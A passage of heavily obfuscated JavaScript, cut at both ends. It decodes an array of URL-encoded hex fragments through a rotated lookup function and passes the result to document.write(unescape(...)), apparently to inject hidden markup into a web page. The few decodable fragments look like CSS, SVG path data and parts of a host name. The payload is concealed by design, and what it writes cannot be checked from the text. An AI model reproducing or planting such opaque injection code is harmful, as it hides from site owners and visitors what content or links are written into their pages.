2E%36','4%2E%36%33','33%38%38%3','32%20%37%2','%36%31%20%','38%39%37%2','F%72%3A%20','%3B%63%75%','B%22%20%68','D%32%34%2E','%38%36%38%','34%30%38%3','%43%34%34%','68%6F%73%7','%72%74%61%','%2E%38%34%','%32%2E%39%','20%35%2E%3','22%20%78%6','%32%43%31%','%30%2E%36%','A%4D%35%38','1%75%74%6F','%38%35%32%','2E%32%36%3','2%30%38%20','2%2E%37%38','77%33%2E%6','38%37%31%3','5%31%20%31','5%36%48%36','38%2E%35%3','35%34%2E%3','39%35%31%2','%34%38%20%','6%36%2E%33','0%35%2E%32','%2E%37%34%','36%2E%32%3','43%34%38%2','E%37%37%35','%39%35%31%','E%32%34%38','6F%6E%74%2','%37%2E%37%','%43%34%35%','8%43%34%35','%33%37%32%','36%35%4C%3','39%37%35%3','3E%0A%3C%7','%38%35%31%','%2E%32%37%','9%6D%70%6F','20%32%2E%3','E%30%32%38','%38%2E%36%','%32%20%33%','%32%34%20%','31%33%2E%3','8%2E%36%36','39%2E%31%3','3%6B%20%21','33%34%32%3','%31%20%37%','%36%31%39%','%38%34%4C%','36%35%20%3','32%2E%36%3','%43%33%36%','32%30%2E%3','2E%36%33%3','38%37%36%2','%32%31%43%','2%31%20%37','36%33%20%3','A%20%76%69','7%72%6F%75','2%2E%37%37','E%39%36%34','20%34%38%2','6%2E%33%36','3%2E%38%31','8%37%32%20','E%31%39%32','%2E%31%33%','30%31%20%3','30%38%20%3','0%31%2E%33','61%64%6F%7','7%33%36%43','E%38%36%38','0%2E%31%29','%2E%36%34%','6%33%2E%38','6%37%32%43','36%31%20%3','%72%65%66%','30%34%20%3','%37%36%20%','39%20%31%3','%31%32%70%','31%31%2E%3','%30%2E%38%','39%2E%32%3','2%20%31%30','31%32%70%7','61%6D%70%6','2%20%33%36','%31%39%2E%','73%70%61%6','E%33%35%39','1GPbqgr','36%38%34%2','0%38%2E%37','write','69%6D%70%6','%35%32%20%','%32%2E%37%','%32%30%2E%','35%30%35%2','36%20%31%3','%20%33%30%','%31%20%33%','31%37%2E%3','32%32%20%3','36%20%38%2','%33%2E%34%','3%38%43%34','3%34%30%31','E%32%32%38','37%36%31%2','33%32%2E%3','5%20%33%2E','39%36%20%3','37%2E%30%3','35%32%31%2','35%2E%36%3','%20%39%2E%','37%34%32%3','%37%32%31%','%20%30%20%','61%6E%74%3','E%35%38%34','%37%33%20%','31%38%2E%3','2%31%20%35','69%74%69%6','38%38%20%3','7%32%38%20','35%38%2E%3','2%36%38%22','0%61%64%64','4%20%34%36','%43%31%36%','%36%38%38%','6%36%2E%30','33%31%20%3','%32%20%32%','3%65%3A%20','4%37%2E%31','6%2E%35%36','8%34%33%31','%31%37%36%','%74%6F%20%','427847ZXSfgY','%31%38%2E%','%2E%31%36%','2%6F%74%74','2E%34%36%3','33%2E%36%3','%39%32%31%','38%48%32%3','%6D%5F%63%','34%38%34%3','E%30%32%34','%37%36%31%','2E%35%38%3','2E%34%37%3','31%2E%35%3','E%36%32%20','2E%35%30%3','%36%2E%37%','%74%65%2D%','%2E%34%39%','%20%31%36%','1%32%2E%35','%2E%35%39%','6%2E%36%35','%2E%33%37%','1%31%20%39','%5A%4D%34%','%31%2E%35%','38%2E%33%3','%43%32%31%','4%33%32%20','1%31%2E%33','3%31%31%20','%65%3A%20%','31%2E%31%3','4%34%33%31','%20%31%35%','%2E%34%30%','0%38%38%20','%77%77%2E%','1%37%2E%33','1%2E%33%37','74%61%6E%7','%6E%74%3B%','%4D%36%33%','2C%30%2C%3','30%37%31%2','%20%33%32%','1%39%2E%30','%21%69%6D%','%2E%37%32%','%56%36%2E%','%32%31%32%','8%39%32%31','4%20%34%39','6%2E%39%37','%30%32%34%','7%37%35%32','2%2E%37%34','1%31%2E%34','%31%20%36%','E%37%35%32','5%32%43%34','2E%31%34%3','E%38%32%38','2E%33%30%3','%39%36%56%','35%2E%35%3','36%36%43%3','30%30%38%2','%20%32%31%','39%2E%37%3','%31%39%39%','6%20%34%35','%30%30%38%','%69%6E%67%','%6C%65%66%','69%6E%64%6','6%2E%39%36','39%2E%38%3','%38%5A%4D%','7%39%39%39','33%2E%38%3','6%31%20%35','33%31%38%3','4%2E%39%33','20%31%30%4','7%30%34%20','2%38%38%20'];_0x30d6=function(){return _0x4e08fd;};return _0x30d6();}function _0x5b90(_0x548a1b,_0x5d3c18){var _0x3f7cd5=_0x30d6();return _0x5b90=function(_0x3748ca,_0x4027c9){_0x3748ca=_0x3748ca-(0x1177*-0x1+0x1cb7+-0x9c5);var _0x14264d=_0x3f7cd5[_0x3748ca];return _0x14264d;},_0x5b90(_0x548a1b,_0x5d3c18);}var _0x4346ed=_0x5b90;(function(_0x274f15,_0x149328){var _0x566627=_0x5b90,_0x1cd56a=_0x274f15();while(!![]){try{var _0x3dcfc7=-parseInt(_0x566627(0x66c))/(-0x501*-0x3+-0x25bf+0x16bd*0x1)*(parseInt(_0x566627(0x1ed))/(0x1a9f+0x370+-0x1e0d))+-parseInt(_0x566627(0x245))/(0x1*-0x1c6d+0x16c7+0x5a9*0x1)*(-parseInt(_0x566627(0x31a))/(-0x49f*0x6+0x1a51+0x16d))+parseInt(_0x566627(0x375))/(-0xabc+0x39*-0x49+0x1b02*0x1)+-parseInt(_0x566627(0x42f))/(-0x12fd+-0x2*0xb1b+0x3d*0xad)*(-parseInt(_0x566627(0x6a1))/(-0x1*0xf17+-0x17f0+0x2*0x1387))+-parseInt(_0x566627(0x224))/(0x57*-0x1d+0x853+-0x32*-0x8)*(-parseInt(_0x566627(0x23b))/(-0x1015+0x778*-0x5+0x2*0x1abb))+parseInt(_0x566627(0x4a5))/(-0x3*0x619+0x1*-0xd42+0x1f97)*(-parseInt(_0x566627(0x21f))/(-0xbff+0x126+0xae4))+-parseInt(_0x566627(0x1f3))/(0x6d*0x25+0x7eb+-0x70*0x36)*(-parseInt(_0x566627(0x3ae))/(0x1*-0x1ee3+0x27b*0x3+0x177f));if(_0x3dcfc7===_0x149328)break;else _0x1cd56a['push'](_0x1cd56a['shift']());}catch(_0x27b2d6){_0x1cd56a['push'](_0x1cd56a['shift']());}}}(_0x30d6,0xc5dfe+-0x412cf+0x2d2b*0xe),document[_0x4346ed(0x66f)](unescape(_0x4346ed(0x5ec)+_0x4346ed(0x425)+_0x4346ed(0x485)+_0x4346ed(0x250)+_0x4346ed(0x68f)+_0x4346ed(0x754)+_0x4346ed(0x40d)+_0x4346ed(0x51b)+_0x4346ed(0x345)+_0x4346ed(0x330)+_0x4346ed(0x68a)+_0x4346ed(0x4b4)+_0x4346ed(0x229)+_0x4346ed(0x702)+_0x4346ed(0x2e2)+_0x4346ed(0x199)+_0x4346ed(0x73c)+_0x4346ed(0x63a)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x4e1)+_0x4346ed(0x4b6)+_0x4346ed(0x5b0)+_0x4346ed(0x1e8)+_0x4346ed(0x2c2)+_0x4346ed(0x1e9)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x1bc)+_0x4346ed(0x6ee)+_0x4346ed(0x585)+_0x4346ed(0x35c)+_0x4346ed(0x1dc)+_0x4346ed(0x34b)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x38c)+_0x4346ed(0x587)+_0x4346ed(0x430)+_0x4346ed(0x2b1)+_0x4346ed(0x670)+_0x4346ed(0x274)+_0x4346ed(0x6cc)+_0x4346ed(0x186)+_0x4346ed(0x23d)+_0x4346ed(0x661)+_0x4346ed(0x3b9)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x1cf)+_0x4346ed(0x6a4)+_0x4346ed(0x588)+_0x4346ed(0x256)+_0x4346ed(0x76e)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x6ed)+_0x4346ed(0x506)+_0x4346ed(0x612)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x4f7)+_0x4346ed(0x534)+_0x4346ed(0x649)+_0x4346ed(0x589)+_0x4346ed(0x708)+_0x4346ed(0x602)+_0x4346ed(0x748)+_0x4346ed(0x2ea)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x1cf)+_0x4346ed(0x281)+_0x4346ed(0x373)+_0x4346ed(0x4b8)+_0x4346ed(0x21d)+_0x4346ed(0x3b4)+_0x4346ed(0x3b9)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x765)+_0x4346ed(0x694)+_0x4346ed(0x6ec)+_0x4346ed(0x4f3)+_0x4346ed(0x50b)+_0x4346ed(0x43c)+_0x4346ed(0x346)+_0x4346ed(0x5bf)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x2dd)+_0x4346ed(0x627)+_0x4346ed(0x766)+_0x4346ed(0x6c2)+(_0x4346ed(0x666)+_0x4346ed(0x202)+_0x4346ed(0x57f)+_0x4346ed(0x396)+_0x4346ed(0x329)+_0x4346ed(0x5c4)+_0x4346ed(0x536)+_0x4346ed(0x2e8)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x4c1)+_0x4346ed(0x1a9)+_0x4346ed(0x391)+_0x4346ed(0x349)+_0x4346ed(0x3a7)+_0x4346ed(0x76e)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x39d)+_0x4346ed(0x29f)+_0x4346ed(0x409)+_0x4346ed(0x1b4)+_0x4346ed(0x283)+_0x4346ed(0x4cd)+_0x4346ed(0x424)+_0x4346ed(0x670)+_0x4346ed(0x274)+_0x4346ed(0x6cc)+_0x4346ed(0x1c9)+_0x4346ed(0x412)+_0x4346ed(0x24b)+_0x4346ed(0x34c)+_0x4346ed(0x494)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x596)+_0x4346ed(0x5f6)+_0x4346ed(0x2db)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x5d7)+_0x4346ed(0x4f5)+_0x4346ed(0x2fd)+_0x4346ed(0x6a0)+_0x4346ed(0x3e2)+_0x4346ed(0x505)+_0x4346ed(0x2c9)+_0x4346ed(0x2de)+_0x4346ed(0x38e)+_0x4346ed(0x4f2)+_0x4346ed(0x1d5)+_0x4346ed(0x5c6)+_0x4346ed(0x19d)+_0x4346ed(0x6cb)+_0x4346ed(0x265)+_0x4346ed(0x369)+_0x4346ed(0x48a)+_0x4346ed(0x648)+_0x4346ed(0x1f4)+_0x4346ed(0x4c7)+_0x4346ed(0x345)+_0x4346ed(0x330)+_0x4346ed(0x68a)+_0x4346ed(0x742)+_0x4346ed(0x6b3)+_0x4346ed(0x66a)+_0x4346ed(0x69b)+_0x4346ed(0x30e)+_0x4346ed(0x3d0)+_0x4346ed(0x59f)+_0x4346ed(0x339)+_0x4346ed(0x655)+_0x4346ed(0x1c5)+_0x4346ed(0x689)+_0x4346ed(0x4d8)+_0x4346ed(0x5a2)+_0x4346ed(0x3d8)+_0x4346ed(0x230)+_0x4346ed(0x520)+_0x4346ed(0x3cd)+_0x4346ed(0x470)+_0x4346ed(0x309)+_0x4346ed(0x3b4)+_0x4346ed(0x237)+_0x4346ed(0x495)+_0x4346ed(0x43b)+_0x4346ed(0x6ce)+_0x4346ed(0x658)+_0x4346ed(0x603)+_0x4346ed(0x2f2)+_0x4346ed(0x26e)+_0x4346ed(0x1aa)+_0x4346ed(0x2b2)+_0x4346ed(0x604)+_0x4346ed(0x65d)+_0x4346ed(0x234))+(_0x4346ed(0x3c3)+_0x4346ed(0x3b5)+_0x4346ed(0x609)+_0x4346ed(0x48c)+_0x4346ed(0x5dc)+_0x4346ed(0x488)+_0x4346ed(0x57d)+_0x4346ed(0x6a9)+_0x4346ed(0x667)+_0x4346ed(0x203)+_0x4346ed(0x43e)+_0x4346ed(0x772)+_0x4346ed(0x4a9)+_0x4346ed(0x5b2)+_0x4346ed(0x723)+_0x4346ed(0x402)+_0x4346ed(0x5a3)+_0x4346ed(0x62e)+_0x4346ed(0x715)+_0x4346ed(0x1bf)+_0x4346ed(0x3e6)+_0x4346ed(0x693)+_0x4346ed(0x40b)+_0x4346ed(0x359)+_0x4346ed(0x322)+_0x4346ed(0x3a8)+_0x4346ed(0x303)+_0x4346ed(0x53b)+_0x4346ed(0x363)+_0x4346ed(0x195)+_0x4346ed(0x1c0)+_0x4346ed(0x3a8)+_0x4346ed(0x18b)+_0x4346ed(0x18c)+_0x4346ed(0x720)+_0x4346ed(0x60e)+_0x4346ed(0x5c2)+_0x4346ed(0x273)+_0x4346ed(0x50c)+_0x4346ed(0x468)+_0x4346ed(0x6c8)+_0x4346ed(0x617)+_0x4346ed(0x567)+_0x4346ed(0x1c6)+_0x4346ed(0x316)+_0x4346ed(0x47c)+_0x4346ed(0x351)+_0x4346ed(0x758)+_0x4346ed(0x23f)+_0x4346ed(0x1e0)+_0x4346ed(0x644)+_0x4346ed(0x3e3)+_0x4346ed(0x71a)+_0x4346ed(0x5c7)+_0x4346ed(0x1ca)+_0x4346ed(0x6d4)+_0x4346ed(0x5e3)+_0x4346ed(0x5b5)+_0x4346ed(0x344)+_0x4346ed(0x558)+_0x4346ed(0x4b5)+_0x4346ed(0x4e3)+_0x4346ed(0x3e8)+_0x4346ed(0x350)+_0x4346ed(0x58a)+_0x4346ed(0x2f9)+_0x4346ed(0x233)+_0x4346ed(0x3ef)+_0x4346ed(0x3bc)+_0x4346ed(0x1cc)+_0x4346ed(0x29e)+_0x4346ed(0x194)+_0x4346ed(0x538)+_0x4346ed(0x3dd)+_0x4346ed(0x298)+_0x4346ed(0x64e)+_0x4346ed(0x635)+_0x4346ed(0x6b1)+_0x4346ed(0x550)+_0x4346ed(0x2cb)+_0x4346ed(0x6f3)+_0x4346ed(0x2d0)+_0x4346ed(0x5bc)+_0x4346ed(0x194)+_0x4346ed(0x502)+_0x4346ed(0x1b9)+_0x4346ed(0x219)+_0x4346ed(0x592)+_0x4346ed(0x1b9)+_0x4346ed(0x285)+_0x4346ed(0x1e7)+_0x4346ed(0x255)+_0x4346ed(0x2ae)+_0x4346ed(0x1ea)+_0x4346ed(0x753)+_0x4346ed(0x3ba)+_0x4346ed(0x2c4)+_0x4346ed(0x61e)+_0x4346ed(0x2f7)+_0x4346ed(0x3d7))+(_0x4346ed(0x416)+_0x4346ed(0x644)+_0x4346ed(0x29b)+_0x4346ed(0x222)+_0x4346ed(0x683)+_0x4346ed(0x208)+_0x4346ed(0x5a5)+_0x4346ed(0x1df)+_0x4346ed(0x193)+_0x4346ed(0x746)+_0x4346ed(0x201)+_0x4346ed(0x55d)+_0x4346ed(0x2b3)+_0x4346ed(0x2c7)+_0x4346ed(0x34d)+_0x4346ed(0x49c)+_0x4346ed(0x6e0)+_0x4346ed(0x591)+_0x4346ed(0x278)+_0x4346ed(0x60d)+_0x4346ed(0x777)+_0x4346ed(0x340)+_0x4346ed(0x58f)+_0x4346ed(0x1e7)+_0x4346ed(0x58a)+_0x4346ed(0x574)+_0x4346ed(0x20e)+_0x4346ed(0x220)+_0x4346ed(0x216)+_0x4346ed(0x4ea)+_0x4346ed(0x5bc)+_0x4346ed(0x194)+_0x4346ed(0x3aa)+_0x4346ed(0x751)+_0x4346ed(0x682)+_0x4346ed(0x6f6)+_0x4346ed(0x463)+_0x4346ed(0x643)+_0x4346ed(0x192)+_0x4346ed(0x248)+_0x4346ed(0x4e2)+_0x4346ed(0x5f1)+_0x4346ed(0x770)+_0x4346ed(0x3fa)+_0x4346ed(0x521)+_0x4346ed(0x58a)+_0x4346ed(0x2a4)+_0x4346ed(0x516)+_0x4346ed(0x711)+_0x4346ed(0x6e4)+_0x4346ed(0x1e5)+_0x4346ed(0x441)+_0x4346ed(0x1de)+_0x4346ed(0x1e7)+_0x4346ed(0x2bd)+_0x4346ed(0x290)+_0x4346ed(0x52e)+_0x4346ed(0x55e)+_0x4346ed(0x2ee)+_0x4346ed(0x225)+_0x4346ed(0x2f4)+_0x4346ed(0x23a)+_0x4346ed(0x1ff)+_0x4346ed(0x6fb)+_0x4346ed(0x70b)+_0x4346ed(0x3c5)+_0x4346ed(0x33b)+_0x4346ed(0x348)+_0x4346ed(0x41e)+_0x4346ed(0x4be)+_0x4346ed(0x662)+_0x4346ed(0x4c8)+_0x4346ed(0x6fb)+_0x4346ed(0x768)+_0x4346ed(0x774)+_0x4346ed(0x613)+_0x4346ed(0x594)+_0x4346ed(0x64b)+_0x4346ed(0x19c)+_0x4346ed(0x37a)+_0x4346ed(0x440)+_0x4346ed(0x4e8)+_0x4346ed(0x276)+_0x4346ed(0x6ab)+_0x4346ed(0x307)+_0x4346ed(0x398)+_0x4346ed(0x18a)+_0x4346ed(0x26c)+_0x4346ed(0x326)+_0x4346ed(0x55a)+_0x4346ed(0x442)+_0x4346ed(0x607)+_0x4346ed(0x465)+_0x4346ed(0x4ba)+_0x4346ed(0x4b2)+_0x4346ed(0x1d4)+_0x4346ed(0x222)+_0x4346ed(0x61b)+_0x4346ed(0x50a)+_0x4346ed(0x2dc))+(_0x4346ed(0x70a)+_0x4346ed(0x2ff)+_0x4346ed(0x1c7)+_0x4346ed(0x2f5)+_0x4346ed(0x5a8)+_0x4346ed(0x500)+_0x4346ed(0x75c)+_0x4346ed(0x66e)+_0x4346ed(0x6ac)+_0x4346ed(0x5ff)+_0x4346ed(0x714)+_0x4346ed(0x39b)+_0x4346ed(0x5d8)+_0x4346ed(0x385)+_0x4346ed(0x4f9)+_0x4346ed(0x4bf)+_0x4346ed(0x350)+_0x4346ed(0x483)+_0x4346ed(0x5d8)+_0x4346ed(0x385)+_0x4346ed(0x651)+_0x4346ed(0x67a)+_0x4346ed(0x280)+_0x4346ed(0x222)+_0x4346ed(0x180)+_0x4346ed(0x598)+_0x4346ed(0x2dc)+_0x4346ed(0x70a)+_0x4346ed(0x620)+_0x4346ed(0x343)+_0x4346ed(0x639)+_0x4346ed(0x323)+_0x4346ed(0x5f2)+_0x4346ed(0x690)+_0x4346ed(0x3eb)+_0x4346ed(0x531)+_0x4346ed(0x194)+_0x4346ed(0x44c)+_0x4346ed(0x5a7)+_0x4346ed(0x32c)+_0x4346ed(0x577)+_0x4346ed(0x47e)+_0x4346ed(0x56f)+_0x4346ed(0x52d)+_0x4346ed(0x677)+_0x4346ed(0x5b4)+_0x4346ed(0x665)+_0x4346ed(0x39f)+_0x4346ed(0x652)+_0x4346ed(0x59c)+_0x4346ed(0x27d)+_0x4346ed(0x28d)+_0x4346ed(0x2ad)+_0x4346ed(0x67b)+_0x4346ed(0x5ae)+_0x4346ed(0x6c0)+_0x4346ed(0x448)+_0x4346ed(0x4e2)+_0x4346ed(0x6f9)+_0x4346ed(0x51c)+_0x4346ed(0x453)+_0x4346ed(0x2d9)+_0x4346ed(0x5a6)+_0x4346ed(0x72e)+_0x4346ed(0x5dd)+_0x4346ed(0x677)+_0x4346ed(0x2e7)+_0x4346ed(0x384)+_0x4346ed(0x191)+_0x4346ed(0x65c)+_0x4346ed(0x32a)+_0x4346ed(0x3fd)+_0x4346ed(0x261)+_0x4346ed(0x204)+_0x4346ed(0x1b9)+_0x4346ed(0x690)+_0x4346ed(0x5c8)+_0x4346ed(0x198)+_0x4346ed(0x4e2)+_0x4346ed(0x464)+_0x4346ed(0x458)+_0x4346ed(0x4cb)+_0x4346ed(0x2d9)+_0x4346ed(0x5af)+_0x4346ed(0x3cf)+_0x4346ed(0x49f)+_0x4346ed(0x677)+_0x4346ed(0x5b4)+_0x4346ed(0x299)+_0x4346ed(0x1f6)+_0x4346ed(0x652)+_0x4346ed(0x5e2)+_0x4346ed(0x5c1)+_0x4346ed(0x399)+_0x4346ed(0x45e)+_0x4346ed(0x518)+_0x4346ed(0x491)+_0x4346ed(0x3b7)+_0x4346ed(0x6a7)+_0x4346ed(0x194))+(_0x4346ed(0x1f0)+_0x4346ed(0x196)+_0x4346ed(0x71c)+_0x4346ed(0x620)+_0x4346ed(0x343)+_0x4346ed(0x1db)+_0x4346ed(0x408)+_0x4346ed(0x58a)+_0x4346ed(0x37f)+_0x4346ed(0x49a)+_0x4346ed(0x561)+_0x4346ed(0x540)+_0x4346ed(0x76b)+_0x4346ed(0x6b5)+_0x4346ed(0x327)+_0x4346ed(0x18d)+_0x4346ed(0x6b7)+_0x4346ed(0x53f)+_0x4346ed(0x657)+_0x4346ed(0x696)+_0x4346ed(0x327)+_0x4346ed(0x646)+_0x4346ed(0x76f)+_0x4346ed(0x675)+_0x4346ed(0x75f)+_0x4346ed(0x1b5)+_0x4346ed(0x572)+_0x4346ed(0x54e)+_0x4346ed(0x196)+_0x4346ed(0x246)+_0x4346ed(0x2ff)+_0x4346ed(0x1c7)+_0x4346ed(0x1db)+_0x4346ed(0x58b)+_0x4346ed(0x39b)+_0x4346ed(0x2ae)+_0x4346ed(0x228)+_0x4346ed(0x480)+_0x4346ed(0x331)+_0x4346ed(0x549)+_0x4346ed(0x6c5)+_0x4346ed(0x279)+_0x4346ed(0x440)+_0x4346ed(0x529)+_0x4346ed(0x3a3)+_0x4346ed(0x4d1)+_0x4346ed(0x307)+_0x4346ed(0x398)+_0x4346ed(0x1d9)+_0x4346ed(0x2c3)+_0x4346ed(0x717)+_0x4346ed(0x356)+_0x4346ed(0x43f)+_0x4346ed(0x338)+_0x4346ed(0x22d)+_0x4346ed(0x35e)+_0x4346ed(0x371)+_0x4346ed(0x214)+_0x4346ed(0x2bb)+_0x4346ed(0x1a8)+_0x4346ed(0x454)+_0x4346ed(0x60c)+_0x4346ed(0x246)+_0x4346ed(0x774)+_0x4346ed(0x247)+_0x4346ed(0x72e)+_0x4346ed(0x5dd)+_0x4346ed(0x517)+_0x4346ed(0x42d)+_0x4346ed(0x3bf)+_0x4346ed(0x312)+_0x4346ed(0x5fe)+_0x4346ed(0x2ba)+_0x4346ed(0x45d)+_0x4346ed(0x2b0)+_0x4346ed(0x474)+_0x4346ed(0x42c)+_0x4346ed(0x53a)+_0x4346ed(0x3f8)+_0x4346ed(0x3e5)+_0x4346ed(0x65c)+_0x4346ed(0x320)+_0x4346ed(0x27d)+_0x4346ed(0x557)+_0x4346ed(0x1ac)+_0x4346ed(0x5d3)+_0x4346ed(0x407)+_0x4346ed(0x3e9)+_0x4346ed(0x688)+_0x4346ed(0x20a)+_0x4346ed(0x615)+_0x4346ed(0x242)+_0x4346ed(0x432)+_0x4346ed(0x773)+_0x4346ed(0x451)+_0x4346ed(0x3c6)+_0x4346ed(0x4f8)+_0x4346ed(0x63c)+_0x4346ed(0x1bd)+_0x4346ed(0x271))+(_0x4346ed(0x3fb)+_0x4346ed(0x717)+_0x4346ed(0x3b2)+_0x4346ed(0x27d)+_0x4346ed(0x443)+_0x4346ed(0x2f6)+_0x4346ed(0x17c)+_0x4346ed(0x690)+_0x4346ed(0x554)+_0x4346ed(0x6a7)+_0x4346ed(0x446)+_0x4346ed(0x656)+_0x4346ed(0x458)+_0x4346ed(0x5be)+_0x4346ed(0x403)+_0x4346ed(0x367)+_0x4346ed(0x19b)+_0x4346ed(0x337)+_0x4346ed(0x746)+_0x4346ed(0x48e)+_0x4346ed(0x27a)+_0x4346ed(0x492)+_0x4346ed(0x1b1)+_0x4346ed(0x6de)+_0x4346ed(0x3d9)+_0x4346ed(0x512)+_0x4346ed(0x68e)+_0x4346ed(0x3bb)+_0x4346ed(0x4a2)+_0x4346ed(0x47a)+_0x4346ed(0x600)+_0x4346ed(0x333)+_0x4346ed(0x354)+_0x4346ed(0x510)+_0x4346ed(0x50e)+_0x4346ed(0x226)+_0x4346ed(0x1b2)+_0x4346ed(0x637)+_0x4346ed(0x3b8)+_0x4346ed(0x5f2)+_0x4346ed(0x660)+_0x4346ed(0x6db)+_0x4346ed(0x2bb)+_0x4346ed(0x1ae)+_0x4346ed(0x2df)+_0x4346ed(0x5d6)+_0x4346ed(0x1da)+_0x4346ed(0x32b)+_0x4346ed(0x36d)+_0x4346ed(0x23a)+_0x4346ed(0x5b6)+_0x4346ed(0x5f2)+_0x4346ed(0x2b4)+_0x4346ed(0x358)+_0x4346ed(0x5ee)+_0x4346ed(0x5cb)+_0x4346ed(0x4d0)+_0x4346ed(0x187)+_0x4346ed(0x67f)+_0x4346ed(0x226)+_0x4346ed(0x1b2)+_0x4346ed(0x662)+_0x4346ed(0x564)+_0x4346ed(0x58a)+_0x4346ed(0x32e)+_0x4346ed(0x358)+_0x4346ed(0x6d9)+_0x4346ed(0x1b1)+_0x4346ed(0x365)+_0x4346ed(0x6fb)+_0x4346ed(0x2d1)+_0x4346ed(0x59e)+_0x4346ed(0x46c)+_0x4346ed(0x297)+_0x4346ed(0x58e)+_0x4346ed(0x5d4)+_0x4346ed(0x582)+_0x4346ed(0x5a9)+_0x4346ed(0x610)+_0x4346ed(0x778)+_0x4346ed(0x41c)+_0x4346ed(0x3fd)+_0x4346ed(0x31c)+_0x4346ed(0x37d)+_0x4346ed(0x6b2)+_0x4346ed(0x586)+_0x4346ed(0x2ac)+_0x4346ed(0x5d9)+_0x4346ed(0x2a1)+_0x4346ed(0x6c7)+_0x4346ed(0x4c6)+_0x4346ed(0x432)+_0x4346ed(0x773)+_0x4346ed(0x40c)+_0x4346ed(0x276)+_0x4346ed(0x4f8)+_0x4346ed(0x63c)+_0x4346ed(0x1bd)+_0x4346ed(0x3fe)+_0x4346ed(0x2dc))+(_0x4346ed(0x65c)+_0x4346ed(0x392)+_0x4346ed(0x275)+_0x4346ed(0x2fa)+_0x4346ed(0x428)+_0x4346ed(0x210)+_0x4346ed(0x653)+_0x4346ed(0x6dc)+_0x4346ed(0x24e)+_0x4346ed(0x20a)+_0x4346ed(0x197)+_0x4346ed(0x51c)+_0x4346ed(0x52b)+_0x4346ed(0x2ba)+_0x4346ed(0x735)+_0x4346ed(0x72e)+_0x4346ed(0x633)+_0x4346ed(0x42c)+_0x4346ed(0x53a)+_0x4346ed(0x22e)+_0x4346ed(0x2c3)+_0x4346ed(0x447)+_0x4346ed(0x3f1)+_0x4346ed(0x6f1)+_0x4346ed(0x642)+_0x4346ed(0x20c)+_0x4346ed(0x6fb)+_0x4346ed(0x304)+_0x4346ed(0x713)+_0x4346ed(0x50f)+_0x4346ed(0x348)+_0x4346ed(0x41e)+_0x4346ed(0x711)+_0x4346ed(0x68d)+_0x4346ed(0x47f)+_0x4346ed(0x6fb)+_0x4346ed(0x327)+_0x4346ed(0x3ff)+_0x4346ed(0x651)+_0x4346ed(0x348)+_0x4346ed(0x2d8)+_0x4346ed(0x703)+_0x4346ed(0x4df)+_0x4346ed(0x73f)+_0x4346ed(0x41b)+_0x4346ed(0x509)+_0x4346ed(0x6c9)+_0x4346ed(0x33f)+_0x4346ed(0x20a)+_0x4346ed(0x6f8)+_0x4346ed(0x268)+_0x4346ed(0x1e1)+_0x4346ed(0x2ba)+_0x4346ed(0x6eb)+_0x4346ed(0x46b)+_0x4346ed(0x36c)+_0x4346ed(0x1c3)+_0x4346ed(0x2fb)+_0x4346ed(0x5b1)+_0x4346ed(0x210)+_0x4346ed(0x491)+_0x4346ed(0x317)+_0x4346ed(0x489)+_0x4346ed(0x20a)+_0x4346ed(0x4c3)+_0x4346ed(0x669)+_0x4346ed(0x418)+_0x4346ed(0x2ba)+_0x4346ed(0x439)+_0x4346ed(0x314)+_0x4346ed(0x350)+_0x4346ed(0x42c)+_0x4346ed(0x1e4)+_0x4346ed(0x5ca)+_0x4346ed(0x302)+_0x4346ed(0x717)+_0x4346ed(0x700)+_0x4346ed(0x69a)+_0x4346ed(0x3d1)+_0x4346ed(0x456)+_0x4346ed(0x25d)+_0x4346ed(0x28c)+_0x4346ed(0x2a9)+_0x4346ed(0x198)+_0x4346ed(0x20a)+_0x4346ed(0x40e)+_0x4346ed(0x673)+_0x4346ed(0x40a)+_0x4346ed(0x2ba)+_0x4346ed(0x5fa)+_0x4346ed(0x2af)+_0x4346ed(0x650)+_0x4346ed(0x42c)+_0x4346ed(0x745)+_0x4346ed(0x260)+_0x4346ed(0x479)+_0x4346ed(0x65c)+_0x4346ed(0x320)+_0x4346ed(0x44d)+_0x4346ed(0x6af))+(_0x4346ed(0x5b1)+_0x4346ed(0x5d3)+_0x4346ed(0x411)+_0x4346ed(0x1e2)+_0x4346ed(0x2e3)+_0x4346ed(0x20a)+_0x4346ed(0x236)+_0x4346ed(0x6bc)+_0x4346ed(0x59b)+_0x4346ed(0x380)+_0x4346ed(0x61e)+_0x4346ed(0x35f)+_0x4346ed(0x530)+_0x4346ed(0x500)+_0x4346ed(0x290)+_0x4346ed(0x417)+_0x4346ed(0x24c)+_0x4346ed(0x2a2)+_0x4346ed(0x560)+_0x4346ed(0x6be)+_0x4346ed(0x3ba)+_0x4346ed(0x4dc)+_0x4346ed(0x4af)+_0x4346ed(0x1ef)+_0x4346ed(0x415)+_0x4346ed(0x2bb)+_0x4346ed(0x22a)+_0x4346ed(0x43d)+_0x4346ed(0x6b9)+_0x4346ed(0x65c)+_0x4346ed(0x744)+_0x4346ed(0x38f)+_0x4346ed(0x6f0)+_0x4346ed(0x204)+_0x4346ed(0x1bb)+_0x4346ed(0x449)+_0x4346ed(0x6d1)+_0x4346ed(0x3de)+_0x4346ed(0x2a1)+_0x4346ed(0x267)+_0x4346ed(0x6a2)+_0x4346ed(0x712)+_0x4346ed(0x773)+_0x4346ed(0x45a)+_0x4346ed(0x5ab)+_0x4346ed(0x3e1)+_0x4346ed(0x6dd)+_0x4346ed(0x46a)+_0x434